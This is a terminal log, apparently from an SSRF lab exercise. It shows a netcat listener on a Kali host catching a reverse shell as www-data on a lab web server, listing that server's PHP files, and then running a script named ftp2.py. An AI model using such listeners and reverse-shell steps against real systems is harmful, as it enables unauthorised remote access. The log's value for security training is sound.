 ┌──(root㉿kali)-[/home/hybcx]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.246.128: inverse host lookup failed: Unknown host
connect to [192.168.246.130] from (UNKNOWN) [192.168.246.128] 43840
bash: cannot set terminal process group (5564): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hybcx-virtual-machine:/usr/share/nginx/html$ ls
ls
index.php
ssrf.php
ssrf1.php
ssrf2.php
www-data@hybcx-virtual-machine:/usr/share/nginx/html$
┌──(root㉿kali)-[/home/hybcx/Tools]
└─# python3 ftp2.py
┌──(root㉿kali)-[/home/hybcx/Tools]
└─#